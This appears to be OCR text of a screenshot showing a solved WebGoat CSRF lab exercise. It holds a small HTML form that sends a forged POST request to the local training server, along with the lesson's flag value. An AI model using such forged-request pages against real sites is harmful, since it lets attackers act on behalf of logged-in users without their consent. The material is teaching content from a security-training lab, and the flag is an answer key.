 /WebGoat/start.mvc#lesson/CSRF.lesson/2
Cross-Site Request Forgeries
Show hints Reset lesson
1 2 3 4 5 6 7 8 9
Basic Get CSRF Exercise
Trigger the form below from an external source while logged in. The response will include a 'flag'
(a numeric value).
Submit
Confirm Flag
Confirm the flag you should have gotten on the previous page below.
Confirm Flag Value: Submit
Congratulations! Appears you made the request from your local machine.
Correct, the flag was 17381
attacker22.dtd L3.html XXE.txt
L3.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF</title>
7 </head>
8 <body>
9
10 <form accept-charset="UNKNOWN" method="POST" name="form1" target="_blank
11 <input name="csrf" type="hidden" value="false">
12 <input type="submit" name="submit">
13 </form>
14
15 </body>
16 </html>
r* 0 0 Ln 16, Col 8 Spaces: 4 UTF-8 LF HTML
localhost:8080/WebGoat/
localhost:8080/WebGoat/csrf/basic-get-flag
{
"flag" : 17381,
"success" : true,
"message" : "Congratulations! Appears you made the request from a separate host."
}